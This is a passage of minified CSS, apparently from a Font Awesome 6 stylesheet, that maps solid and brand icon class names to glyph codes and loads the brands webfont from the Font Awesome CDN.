xclamation:before{content:"\e565"}.fa-dungeon:before{content:"\f6d9"}.fa-hand-holding-box:before{content:"\f47b"}.fa-input-text:before{content:"\e1bf"}.fa-window-alt:before,.fa-window-flip:before{content:"\f40f"}.fa-align-right:before{content:"\f038"}.fa-scanner-gun:before,.fa-scanner:before{content:"\f488"}.fa-tire:before{content:"\f631"}.fa-engine:before{content:"\e16e"}.fa-money-bill-1-wave:before,.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-life-ring:before{content:"\f1cd"}.fa-hands:before,.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-caret-circle-right:before,.fa-circle-caret-right:before{content:"\f330"}.fa-turn-left:before{content:"\e636"}.fa-wheat:before{content:"\f72d"}.fa-file-spreadsheet:before{content:"\f65b"}.fa-audio-description-slash:before{content:"\e0a8"}.fa-bell-ring:before{content:"\e62c"}.fa-calendar-day:before{content:"\f783"}.fa-ladder-water:before,.fa-swimming-pool:before,.fa-water-ladder:before{content:"\f5c5"}.fa-arrows-up-down:before,.fa-arrows-v:before{content:"\f07d"}.fa-chess-pawn-alt:before,.fa-chess-pawn-piece:before{content:"\f444"}.fa-face-grimace:before,.fa-grimace:before{content:"\f57f"}.fa-wheelchair-alt:before,.fa-wheelchair-move:before{content:"\e2ce"}.fa-level-down-alt:before,.fa-turn-down:before{content:"\f3be"}.fa-square-s:before{content:"\e27d"}.fa-barcode-alt:before,.fa-rectangle-barcode:before{content:"\f463"}.fa-person-walking-arrow-right:before{content:"\e552"}.fa-envelope-square:before,.fa-square-envelope:before{content:"\f199"}.fa-dice:before{content:"\f522"}.fa-unicorn:before{content:"\f727"}.fa-bowling-ball:before{content:"\f436"}.fa-pompebled:before{content:"\e43d"}.fa-brain:before{content:"\f5dc"}.fa-watch-smart:before{content:"\e2cc"}.fa-book-user:before{content:"\f7e7"}.fa-sensor-cloud:before,.fa-sensor-smoke:before{content:"\e02c"}.fa-clapperboard-play:before{content:"\e132"}.fa-band-aid:before,.fa-bandage:before{content:"\f462"}.fa-calendar-minus:before{content:"\f272"}.fa-circle-xmark:before,.fa-times-circle:before,.fa-xmark-circle:before{content:"\f057"}.fa-circle-4:before{content:"\e0f1"}.fa-gifts:before{content:"\f79c"}.fa-album-collection:before{content:"\f8a0"}.fa-hotel:before{content:"\f594"}.fa-earth-asia:before,.fa-globe-asia:before{content:"\f57e"}.fa-id-card-alt:before,.fa-id-card-clip:before{content:"\f47f"}.fa-magnifying-glass-plus:before,.fa-search-plus:before{content:"\f00e"}.fa-thumbs-up:before{content:"\f164"}.fa-cloud-showers:before{content:"\f73f"}.fa-user-clock:before{content:"\f4fd"}.fa-onion:before{content:"\e427"}.fa-clock-twelve-thirty:before{content:"\e359"}.fa-arrow-down-to-dotted-line:before{content:"\e095"}.fa-allergies:before,.fa-hand-dots:before{content:"\f461"}.fa-file-invoice:before{content:"\f570"}.fa-window-minimize:before{content:"\f2d1"}.fa-rectangle-wide:before{content:"\f2fc"}.fa-comment-arrow-up:before{content:"\e144"}.fa-garlic:before{content:"\e40e"}.fa-coffee:before,.fa-mug-saucer:before{content:"\f0f4"}.fa-brush:before{content:"\f55d"}.fa-tree-decorated:before{content:"\f7dc"}.fa-mask:before{content:"\f6fa"}.fa-calendar-heart:before{content:"\e0d3"}.fa-magnifying-glass-minus:before,.fa-search-minus:before{content:"\f010"}.fa-flower:before{content:"\f7ff"}.fa-arrow-down-from-arc:before{content:"\e614"}.fa-right-left-large:before{content:"\e5e1"}.fa-ruler-vertical:before{content:"\f548"}.fa-circles-overlap:before{content:"\e600"}.fa-user-alt:before,.fa-user-large:before{content:"\f406"}.fa-starship-freighter:before{content:"\e03a"}.fa-train-tram:before{content:"\e5b4"}.fa-bridge-suspension:before{content:"\e4cd"}.fa-trash-check:before{content:"\e2af"}.fa-user-nurse:before{content:"\f82f"}.fa-boombox:before{content:"\f8a5"}.fa-syringe:before{content:"\f48e"}.fa-cloud-sun:before{content:"\f6c4"}.fa-shield-exclamation:before{content:"\e247"}.fa-stopwatch-20:before{content:"\e06f"}.fa-square-full:before{content:"\f45c"}.fa-grip-dots:before{content:"\e410"}.fa-comment-exclamation:before{content:"\f4af"}.fa-pen-swirl:before{content:"\e214"}.fa-falafel:before{content:"\e40a"}.fa-circle-2:before{content:"\e0ef"}.fa-magnet:before{content:"\f076"}.fa-jar:before{content:"\e516"}.fa-gramophone:before{content:"\f8bd"}.fa-dice-d12:before{content:"\f6ce"}.fa-note-sticky:before,.fa-sticky-note:before{content:"\f249"}.fa-arrow-alt-down:before,.fa-down:before{content:"\f354"}.fa-100:before,.fa-hundred-points:before{content:"\e41c"}.fa-paperclip-vertical:before{content:"\e3c2"}.fa-wind-circle-exclamation:before,.fa-wind-warning:before{content:"\f776"}.fa-location-pin-slash:before,.fa-map-marker-slash:before{content:"\f60c"}.fa-face-sad-sweat:before{content:"\e38a"}.fa-bug-slash:before{content:"\e490"}.fa-cupcake:before{content:"\e402"}.fa-light-switch-off:before{content:"\e018"}.fa-toggle-large-off:before{content:"\e5b0"}.fa-pen-fancy-slash:before{content:"\e210"}.fa-truck-container:before{content:"\f4dc"}.fa-boot:before{content:"\f782"}.fa-arrow-up-from-water-pump:before{content:"\e4b6"}.fa-file-check:before{content:"\f316"}.fa-bone:before{content:"\f5d7"}.fa-cards-blank:before{content:"\e4df"}.fa-circle-3:before{content:"\e0f0"}.fa-bench-tree:before{content:"\e2e7"}.fa-keyboard-brightness-low:before{content:"\e1c1"}.fa-ski-boot-ski:before{content:"\e3cd"}.fa-brain-circuit:before{content:"\e0c6"}.fa-user-injured:before{content:"\f728"}.fa-block-brick-fire:before,.fa-firewall:before{content:"\e3dc"}.fa-face-sad-tear:before,.fa-sad-tear:before{content:"\f5b4"}.fa-plane:before{content:"\f072"}.fa-tent-arrows-down:before{content:"\e581"}.fa-exclamation:before{content:"\21"}.fa-arrows-spin:before{content:"\e4bb"}.fa-face-smile-relaxed:before{content:"\e392"}.fa-comment-times:before,.fa-comment-xmark:before{content:"\f4b5"}.fa-print:before{content:"\f02f"}.fa-try:before,.fa-turkish-lira-sign:before,.fa-turkish-lira:before{content:"\e2bb"}.fa-face-nose-steam:before{content:"\e382"}.fa-circle-waveform-lines:before,.fa-waveform-circle:before{content:"\e12d"}.fa-dollar-sign:before,.fa-dollar:before,.fa-usd:before{content:"\24"}.fa-ferris-wheel:before{content:"\e174"}.fa-computer-speaker:before{content:"\f8b2"}.fa-skull-cow:before{content:"\f8de"}.fa-x:before{content:"\58"}.fa-magnifying-glass-dollar:before,.fa-search-dollar:before{content:"\f688"}.fa-users-cog:before,.fa-users-gear:before{content:"\f509"}.fa-person-military-pointing:before{content:"\e54a"}.fa-bank:before,.fa-building-columns:before,.fa-institution:before,.fa-museum:before,.fa-university:before{content:"\f19c"}.fa-circle-t:before{content:"\e124"}.fa-sack:before{content:"\f81c"}.fa-grid-2:before{content:"\e196"}.fa-camera-cctv:before,.fa-cctv:before{content:"\f8ac"}.fa-umbrella:before{content:"\f0e9"}.fa-trowel:before{content:"\e589"}.fa-horizontal-rule:before{content:"\f86c"}.fa-bed-alt:before,.fa-bed-front:before{content:"\f8f7"}.fa-d:before{content:"\44"}.fa-stapler:before{content:"\e5af"}.fa-masks-theater:before,.fa-theater-masks:before{content:"\f630"}.fa-file-gif:before{content:"\e645"}.fa-kip-sign:before{content:"\e1c4"}.fa-face-woozy:before{content:"\e3a2"}.fa-cloud-question:before{content:"\e492"}.fa-pineapple:before{content:"\e31f"}.fa-hand-point-left:before{content:"\f0a5"}.fa-gallery-thumbnails:before{content:"\e3aa"}.fa-circle-j:before{content:"\e112"}.fa-eyes:before{content:"\e367"}.fa-handshake-alt:before,.fa-handshake-simple:before{content:"\f4c6"}.fa-file-caret-up:before,.fa-page-caret-up:before{content:"\e42a"}.fa-fighter-jet:before,.fa-jet-fighter:before{content:"\f0fb"}.fa-comet:before{content:"\e003"}.fa-share-alt-square:before,.fa-square-share-nodes:before{content:"\f1e1"}.fa-reflect-vertical:before{content:"\e665"}.fa-shield-keyhole:before{content:"\e248"}.fa-file-mp4:before{content:"\e649"}.fa-barcode:before{content:"\f02a"}.fa-bulldozer:before{content:"\e655"}.fa-plus-minus:before{content:"\e43c"}.fa-sliders-v-square:before,.fa-square-sliders-vertical:before{content:"\f3f2"}.fa-video-camera:before,.fa-video:before{content:"\f03d"}.fa-comment-middle-alt:before,.fa-message-middle:before{content:"\e1e1"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-person-circle-check:before{content:"\e53e"}.fa-square-z:before{content:"\e288"}.fa-comment-alt-text:before,.fa-message-text:before{content:"\e1e6"}.fa-level-up-alt:before,.fa-turn-up:before{content:"\f3bf"}
.fa-sr-only,.fa-sr-only-focusable:not(:focus),.sr-only,.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-brands-400.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-brands-400.ttf) format("truetype")}.fa-brands,.fab{font-weight:400}.fa-monero:before{content:"\f3d0"}.fa-hooli:before{content:"\f427"}.fa-yelp:before{content:"\f1e9"}.fa-cc-visa:before{content:"\f1f0"}.fa-lastfm:before{content:"\f202"}.fa-shopware:before{content:"\f5b5"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-aws:before{content:"\f375"}.fa-redhat:before{content:"\f7bc"}.fa-yoast:before{content:"\f2b1"}.fa-cloudflare:before{content:"\e07d"}.fa-ups:before{content:"\f7e0"}.fa-pixiv:before{content:"\e640"}.fa-wpexplorer:before{content:"\f2de"}.fa-dyalog:before{content:"\f399"}.fa-bity:before{content:"\f37a"}.fa-stackpath:before{content:"\f842"}.fa-buysellads:before{content:"\f20d"}.fa-first-order:before{content:"\f2b0"}.fa-modx:before{content:"\f285"}.fa-guilded:before{content:"\e07e"}.fa-vnv:before{content:"\f40b"}.fa-js-square:before,.fa-square-js:before{content:"\f3b9"}.fa-microsoft:before{content:"\f3ca"}.fa-qq:before{content:"\f1d6"}.fa-orcid:before{content:"\f8d2"}.fa-java:before{content:"\f4e4"}.fa-invision:before{content:"\f7b0"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-centercode:before{content:"\f380"}.fa-glide-g:before{content:"\f2a6"}.fa-drupal:before{content:"\f1a9"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-unity:before{content:"\e049"}.fa-whmcs:before{content:"\f40d"}.fa-rocketchat:before{content:"\f3e8"}.fa-vk:before{content:"\f189"}.fa-untappd:before{content:"\f405"}.fa-mailchimp:before{content:"\f59e"}.fa-css3-alt:before{content:"\f38b"}.fa-reddit-square:before,.fa-square-reddit:before{content:"\f1a2"}.fa-vimeo-v:before{content:"\f27d"}.fa-contao:before{content:"\f26d"}.fa-square-font-awesome:before{content:"\e5ad"}.fa-deskpro:before{content:"\f38f"}.fa-brave:before{content:"\e63c"}.fa-sistrix:before{content:"\f3ee"}.fa-instagram-square:before,.fa-square-instagram:before{content:"\e055"}.fa-battle-net:before{content:"\f835"}.fa-the-red-yeti:before{content:"\f69d"}.fa-hacker-news-square:before,.fa-square-hacker-news:before{content:"\f3af"}.fa-edge:before{content:"\f282"}.fa-threads:before{content:"\e618"}.fa-napster:before{content:"\f3d2"}.fa-snapchat-square:before,.fa-square-snapchat:before{content:"\f2ad"}.fa-google-plus-g:before{content:"\f0d5"}.fa-artstation:before{content:"\f77a"}.fa-markdown:before{content:"\f60f"}.fa-sourcetree:before{content:"\f7d3"}.fa-google-plus:before{content:"\f2b3"}.fa-diaspora:before{content:"\f791"}.fa-foursquare:before{content:"\f180"}.fa-stack-overflow:before{content:"\f16c"}.fa-github-alt:before{content:"\f113"}.fa-phoenix-squadron:before{content:"\f511"}.fa-pagelines:before{content:"\f18c"}.fa-algolia:before{content:"\f36c"}.fa-red-river:before{content:"\f3e3"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-safari:before{content:"\f267"}.fa-google:before{content:"\f1a0"}.fa-font-awesome-alt:before,.fa-square-font-awesome-stroke:before{content:"\f35c"}.fa-atlassian:before{content:"\f77b"}.fa-linkedin-in:before{content:"\f0e1"}.fa-digital-ocean:before{content:"\f391"}.fa-nimblr:before{content:"\f5a8"}.fa-chromecast:before{content:"\f838"}.fa-evernote:before{content:"\f839"}.fa-hacker-news:before{content:"\f1d4"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-adversal:before{content:"\f36a"}.fa-creative-commons:before{content:"\f25e"}.fa-watchman-monitoring:before{content:"\e087"}.fa-fonticons:before{content:"\f280"}.fa-weixin:before{content:"\f1d7"}.fa-shirtsinbulk:before{content:"\f214"}.fa-codepen:before{content:"\f1cb"}.fa-git-alt:before{content:"\f841"}.fa-lyft:before{content:"\f3c3"}.fa-rev:before{content:"\f5b2"}.fa-windows:before{content:"\f17a"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-square-viadeo:before,.fa-viadeo-square:before{content:"\f2aa"}.fa-meetup:before{content:"\f2e0"}.fa-centos:before{content:"\f789"}.fa-adn:before{content:"\f170"}.fa-cloudsmith:before{content:"\f384"}.fa-opensuse:before{content:"\e62b"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-dribbble-square:before,.fa-square-dribbble:before{content:"\f397"}.fa-codiepie:before{content:"\f284"}.fa-node:before{content:"\f419"}.fa-mix:before{content:"\f3cb"}.fa-steam:before{content:"\f1b6"}.fa-cc-apple-pay:before{content:"\f416"}.fa-scribd:before{content:"\f28a"}.fa-debian:before{content:"\e60b"}.fa-openid:before{content:"\f19b"}.fa-instalod:before{content:"\e081"}.fa-expeditedssl:before{content:"\f23e"}.fa-sellcast:before{content:"\f2da"}.fa-square-twitter:before,.fa-twitter-square:before{content:"\f081"}.fa-r-project:before{content:"\f4f7"}.fa-delicious:before{content:"\f1a5"}.fa-freebsd:before{content:"\f3a4"}.fa-vuejs:before{content:"\f41f"}.fa-accusoft:before{content:"\f369"}.fa-ioxhost:before{content:"\f208"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-app-store:before{content:"\f36f"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-itunes-note:before{content:"\f3b5"}.fa-golang:before{content:"\e40f"}.fa-kickstarter:before{content:"\f3bb"}.fa-grav:before{content:"\f2d6"}.fa-weibo:before{content:"\f18a"}.fa-uncharted:before{content:"\e084"}.fa-firstdraft:before{content:"\f3a1"}.fa-square-youtube:before,.fa-youtube-square:before{content:"\f431"}.fa-wikipedia-w:before{content:"\f266"}.fa-rendact:before,.fa-wpressr:before{content:"\f3e4"}.fa-angellist:before{content:"\f209"}.fa-galactic-republic:before{content:"\f50c"}.fa-nfc-directional:before{content:"\e530"}.fa-skype:before{content:"\f17e"}.fa-joget:before{content:"\f3b7"}.fa-fedora:before{content:"\f798"}.fa-stripe-s:before{content:"\f42a"}.fa-meta:before{content:"\e49b"}.fa-laravel:before{content:"\f3bd"}.fa-hotjar:before{content:"\f3b1"}.fa-bluetooth-b:before{content:"\f294"}.fa-square-letterboxd:before{content:"\e62e"}.fa-sticker-mule:before{content:"\f3f7"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-hips:before{content:"\f452"}.fa-behance:before{content:"\f1b4"}.fa-reddit:before{content:"\f1a1"}.fa-discord:before{content:"\f392"}.fa-chrome:before{content:"\f268"}.fa-app-store-ios:before{content:"\f370"}.fa-cc-discover:before{content:"\f1f2"}.fa-wpbeginner:before{content:"\f297"}.fa-confluence:before{content:"\f78d"}.fa-shoelace:before{content:"\e60c"}.fa-mdb:before{content:"\f8ca"}.fa-dochub:before{content:"\f394"}.fa-accessible-icon:before{content:"\f368"}.fa-ebay:before{content:"\f4f4"}.fa-amazon:before{content:"\f270"}.fa-unsplash:before{content:"\e07c"}.fa-yarn:before{content:"\f7e3"}.fa-square-steam:before,.fa-steam-square:before{content:"\f1b7"}.fa-500px:before{content:"\f26e"}.fa-square-vimeo:before,.fa-vimeo-square:before{content:"\f194"}.fa-asymmetrik:before{content:"\f372"}.fa-font-awesome-flag:before,.fa-font-awesome-logo-full:before,.fa-font-awesome:before{content:"\f2b4"}.fa-gratipay:before{content:"\f184"}.fa-apple:before{content:"\f179"}.fa-hive:before{content:"\e07f"}.fa-gitkraken:before{content:"\f3a6"}.fa-keybase:before{content:"\f4f5"}.fa-apple-pay:before{content:"\f415"}.fa-padlet:before{content:"\e4a0"}.fa-amazon-pay:before{content:"\f42c"}.fa-github-square:before,.fa-square-github:before{content:"\f092"}.fa-stumbleupon:before{content:"\f1a4"}.fa-fedex:before{content:"\f797"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-shopify:before{content:"\e057"}.fa-neos:before{content:"\f612"}.fa-square-threads:before{content:"\e619"}.fa-hackerrank:before{content:"\f5f7"}.fa-researchgate:before{content:"\f4f8"}.fa-swift:before{content:"\f8e1"}.fa-angular:before{content:"\f420"}.fa-speakap:before{content:"\f3f3"}.fa-angrycreative:before{content:"\f36e"}.fa-y-combinator:before{content:"\f23b"}.fa-empire:before{content:"\f1d1"}.fa-envira:before{content:"\f299"}.fa-google-scholar:before{content:"\e63b"}.fa-gitlab-square:before,.fa-square-gitlab:before{content:"\e5ae"}.fa-studiovinari:before{content:"\f3f8"}.fa-pied-piper:before{content:"\f2ae"}.fa-wordpress:before{content:"\f19a"}.fa-product-hunt:before{content:"\f288"}.fa-firefox:before{content:"\f269"}.fa-linode:before{content:"\f2b8"}.fa-goodreads:before{content:"\f3a8"}.fa-odnoklassniki-square:before,.fa-square-odnoklassniki:before{content:"\f264"}.fa-jsfiddle:before{content:"\f1cc"}.fa-sith:before{content:"\f512"}.fa-themeisle:before{content:"\f2b2"}.fa-page4:before{content:"\f3d7"}.fa-hashnode:before{content:"\e499"}.fa-react:before{content:"\f41b"}.fa-cc-paypal:before{content:"\f1f4"}.fa-squarespace:before{content:"\f5be"}.fa-cc-stripe:before{content:"\f1f5"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-bitcoin:before{content:"\f379"}.fa-keycdn:before{content:"\f3ba"}.fa-opera:before{content:"\f26a"}.fa-itch-io:before{content:"\f83a"}.fa-umbraco:before{content:"\f8e8"}.fa-galactic-senate:before{content:"\f50d"}.fa-ubuntu:before{content:"\f7df"}.fa-draft2digital:before{content:"\f396"}.fa-stripe:before{content:"\f429"}.fa-houzz:before{content:"\f27c"}.fa-gg:before{content:"\f260"}.fa-dhl:before{content:"\f790"}.fa-pinterest-square:before,.fa-square-pinterest:before{content:"\f0d3"}.fa-xing:before{content:"\f168"}.fa-blackberry:before{content:"\f37b"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-playstation:before{content:"\f3df"}.fa-quinscape:before{content:"\f459"}.fa-less:before{content:"\f41d"}.fa-blogger-b:before{content:"\f37d"}.fa-opencart:before{content:"\f23d"}.fa-vine:before{content:"\f1ca"}.fa-signal-messenger:before{content:"\e663"}.fa-paypal:before{content:"\f1ed"}.fa-gitlab:before{content:"\f296"}.fa-typo3:before{content:"\f42b"}.fa-reddit-alien:before{content:"\f281"}.fa-yahoo:before{content:"\f19e"}.fa-dailymotion:before{content:"\e052"}.fa-affiliatetheme:before{content:"\f36b"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-bootstrap:before{content:"\f836"}.fa-odnoklassniki:before{content:"\f263"}.fa-nfc-symbol:before{content:"\e531"}.fa-mintbit:before{content:"\e62f"}.fa-ethereum:before{content:"\f42e"}.fa-speaker-deck:before{content:"\f83c"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-patreon:before{content:"\f3d9"}.fa-avianex:before{content:"\f374"}.fa-ello:before{content:"\f5f1"}.fa-gofore:before{content:"\f3a7"}.fa-bimobject:before{content:"\f378"}.fa-brave-reverse:before{content:"\e63d"}.fa-facebook-f:before{content:"\f39e"}.fa-google-plus-square:before,.fa-square-google-plus:before{content:"\f0d4"}.fa-mandalorian:before{content:"\f50f"}.fa-first-order-alt:before{content:"\f50a"}.fa-osi:before{content:"\f41a"}.fa-google-wallet:before{content:"\f1ee"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-periscope:before{content:"\f3da"}.fa-fulcrum:before{content:"\f50b"}.fa-cloudscale:before{content:"\f383"}.fa-forumbee:before{content:"\f211"}.fa-mizuni:before{content:"\f3cc"}.fa-schlix:before{content:"\f3ea"}.fa-square-xing:before,.fa-xing-square:before{content:"\f169"}.fa-bandcamp:before{content:"\f2d5"}.fa-wpforms:before{content:"\f298"}.fa-cloudversify:before{content:"\f385"}.fa-usps:before{content:"\f7e1"}.fa-megaport:before{content:"\f5a3"}.fa-magento:before{content:"\f3c4"}.fa-spotify:before{content:"\f1bc"}.fa-optin-monster:before{content:"\f23c"}.fa-fly:before{content:"\f417"}.fa-aviato:before{content:"\f421"}.fa-itunes:before{content:"\f3b4"}.fa-cuttlefish:before{content:"\f38c"}.fa-blogger:before{content:"\f37c"}.fa-flickr:before{content:"\f16e"}.fa-viber:before{content:"\f409"}.fa-soundcloud:before{content:"\f1be"}.fa-digg:before{content:"\f1a6"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-letterboxd:before{content:"\e62d"}.fa-symfony:before{content:"\f83d"}.fa-maxcdn:before{content:"\f136"}.fa-etsy:before{content:"\f2d7"}.fa-facebook-messenger:before{content:"\f39f"}.fa-audible:before{content:"\f373"}.fa-think-peaks:before{content:"\f731"}.fa-bilibili:before{content:"\e3d9"}.fa-erlang:before{content:"\f39d"}.fa-x-twitter:before{content:"\e61b"}.fa-cotton-bureau:before{content:"\f89e"}.fa-dashcube:before{content:"\f210"}.fa-42-group:before,.fa-innosoft:before{content:"\e080"}.fa-stack-exchange:before{content:"\f18d"}.fa-elementor:before{content:"\f430"}.fa-pied-piper-square:before,.fa-square-pied-piper:before{content:"\e01e"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-palfed:before{content:"\f3d8"}.fa-superpowers:before{content:"\f2dd"}.fa-resolving:before{content:"\f3e7"}.fa-xbox:before{content:"\f412"}.fa-searchengin:before{content:"\f3eb"}.fa-tiktok:before{content:"\e07b"}.fa-facebook-square:before,.fa-square-facebook:before{content:"\f082"}.fa-renren:before{content:"\f18b"}.fa-linux:before{content:"\f17c"}.fa-glide:before{content:"\f2a5"}.fa-linkedin:before{content:"\f08c"}.fa-hubspot:before{content:"\f3b2"}.fa-deploydog:before{content:"\f38e"}.fa-twitch:before{content:"\f1e8"}.fa-ravelry:before{content:"\f2d9"}.fa-mixer:before{content:"\e056"}.fa-lastfm-square:before,.fa-square-lastfm:before{content:"\f203"}.fa-vimeo:before{content:"\f40a"}.fa-mendeley:before{content:"\f7b3"}.fa-uniregistry:before{content:"\f404"}.fa-figma:before{content:"\f799"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-dropbox:before{content:"\f16b"}.fa-instagram:before{content:"\f16d"}.fa-cmplid:before{content:"\e360"}.fa-upwork:before{content:"\e641"}.fa-facebook:before{content:"\f09a"}.fa-gripfire:before{content:"\f3ac"}.fa-jedi-order:before{content:"\f50e"}.fa-uikit:before{content:"\f403"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-phabricator:before{content:"\f3db"}.fa-ussunnah:before{content:"\f407"}.fa-earlybirds:before{content:"\f39a"}.fa-trade-federation:before{content:"\f513"}.fa-autoprefixer:before{content:"\f41c"}.fa-whatsapp:before{content:"\f232"}.fa-slideshare:before{content:"\f1e7"}.fa-google-play:before{content:"\f3ab"}.fa-viadeo:before{content:"\f2a9"}.fa-line:before{content:"\f3c0"}.fa-google-drive:before{content:"\f3aa"}.fa-servicestack:before{content:"\f3ec"}.fa-simplybuilt:before{content:"\f215"}.fa-bitbucket:before{content:"\f171"}.fa-imdb:before{content:"\f2d8"}.fa-deezer:before{content:"\e077"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-jira:before{content:"\f7b1"}.fa-docker:before{content:"\f395"}.fa-screenpal:before{content:"\e570"}.fa-bluetooth:before{content:"\f293"}.fa-gitter:before{content:"\f426"}.fa-d-and-d:before{content:"\f38d"}.fa-microblog:before{content:"\e01a"}.fa-cc-diners-club:before{content:"\f24c"}.fa-gg-circle:before{content:"\f261"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-yandex:before{content:"\f413"}.fa-readme:before{content:"\f4d5"}.fa-html5:before{content:"\f13b"}.fa-sellsy:before{content:"\f213"}.fa-sass:before{content:"\f41e"}.fa-wirsindhandwerk:before,.fa-wsh:before{content:"\e2d0"}.fa-buromobelexperte:before{content:"\f37f"}.fa-salesforce:before{content:"\f83b"}.fa-octopus-deploy:before{content:"\e082"}.fa-medapps:before{content:"\f3c6"}.fa-ns8:before{content:"\f3d5"}.fa-pinterest-p:before{content:"\f231"}.fa-apper:before{content:"\f371"}.fa-fort-awesome:before{content:"\f286"}.fa-waze:before{content:"\f83f"}.fa-cc-jcb:before{content:"\f24b"}.fa-snapchat-ghost:before,.fa-snapchat:before{content:"\f2ab"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-rust:before{content:"\e07a"}.fa-wix:before{content:"\f5cf"}.fa-behance-square:before,.fa-square-behance:before{content:"\f1b5"}.fa-supple:before{content:"\f3f9"}.fa-webflow:before{content:"\e65c"}.fa-rebel:before{content:"\f1d0"}.fa-css3:before{content:"\f13c"}.fa-staylinked:before{content:"\f3f5"}.fa-kaggle:before{content:"\f5fa"}.fa-space-awesome:before{content:"\e5ac"}.fa-deviantart:before{content:"\f1bd"}.fa-cpanel:before{content:"\f388"}.fa-goodreads-g:before{content:"\f3a9"}.fa-git-square:before,.fa-square-git:before{content:"\f1d2"}.fa-square-tumblr:before,.fa-tumblr-square:before{content:"\f174"}.fa-trello:before{content:"\f181"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-get-pocket:before{content:"\f265"}.fa-perbyte:before{content:"\e083"}.fa-grunt:before{content:"\f3ad"}.fa-weebly:before{content:"\f5cc"}.fa-connectdevelop:before{content:"\f20e"}.fa-leanpub:before{content:"\f212"}.fa-black-tie:before{content:"\f27e"}.fa-themeco:before{content:"\f5c6"}.fa-python:before{content:"\f3e2"}.fa-android:before{content:"\f17b"}.fa-bots:before{content:"\e340"}.fa-free-code-camp:before{content:"\f2c5"}.fa-hornbill:before{content:"\f592"}.fa-js:before{content:"\f3b8"}.fa-ideal:before{content:"\e013"}.fa-git:before{content:"\f1d3"}.fa-dev:before{content:"\f6cc"}.fa-sketch:before{content:"\f7c6"}.fa-yandex-international:before{content:"\f414"}.fa-cc-amex:before{content:"\f1f3"}.fa-uber:before{content:"\f402"}.fa-github:before{content:"\f09b"}.fa-php:before{content:"\f457"}.fa-alipay:before{content:"\f642"}.fa-youtube:before{content:"\f167"}.fa-skyatlas:before{content:"\f216"}.fa-firefox-browser:before{content:"\e007"}.fa-replyd:before{content:"\f3e6"}.fa-suse:before{content:"\f7d6"}.fa-jenkins:before{content:"\f3b6"}.fa-twitter:before{content:"\f099"}.fa-rockrms:before{content:"\f3e9"}.fa-pinterest:before{content:"\f0d2"}.fa-buffer:before{content:"\f837"}.fa-npm:before{content:"\f3d4"}.fa-yammer:before{content:"\f840"}.fa-btc:before{content:"\f15a"}.fa-dribbble:before{content:"\f17d"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-internet-explorer:before{content:"\f26b"}.fa-stubber:before{content:"\e5c7"}.fa-telegram-plane:before,.fa-telegram:before{content:"\f2c6"}.fa-old-republic:before{content:"\f510"}.fa-odysee:before{content:"\e5c6"}.fa-square-whatsapp:before,.fa-whatsapp-square:before{content:"\f40c"}.fa-node-js:before{content:"\f3d3"}.fa-edge-legacy:before{content:"\e078"}.fa-slack-hash:before,.fa-slack:before{content:"\f198"}.fa-medrt:before{content:"\f3c8"}.fa-usb:before{content:"\f287"}.fa-tumblr:before{content:"\f173"}.fa-vaadin:before{content:"\f408"}.fa-quora:before{content:"\f2c4"}.fa-square-x-twitter:before{content:"\e61a"}.fa-reacteurope:before{content:"\f75d"}.fa-medium-m:before,.fa-medium:before{content:"\f23a"}.fa-amilia:before{content:"\f36d"}.fa-mixcloud:before{content:"\f289"}.fa-flipboard:before{content:"\f44d"}.fa-viacoin:before{content:"\f237"}.fa-critical-role:before{content:"\f6c9"}.fa-sitrox:before{content:"\e44a"}.fa-discourse:before{content:"\f393"}.fa-joomla:before{content:"\f1aa"}.fa-mastodon:before{content:"\f4f6"}.fa-airbnb:before{content:"\f834"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-buy-n-large:before{content:"\f8a6"}.fa-gulp:before{content:"\f3ae"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-strava:before{content:"\f428"}.fa-ember:before{content:"\f423"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-teamspeak:before{content:"\f4f9"}.fa-pushed:before{content:"\f3e1"}.fa-wordpress-simple:before{content:"\f411"}.fa-nutritionix:before{content:"\f3d6"}.fa-wodu:before{content:"\e088"}.fa-google-pay:before{content:"\e079"}.fa-intercom:before{content:"\f7af"}.fa-zhihu:before{content:"\f63f"}.fa-korvue:before{content:"\f42f"}.fa-pix:before{content:"\e43a"}.fa-steam-symbol:before{content:"\f3f6"}:host,:root{--fa-style-family-d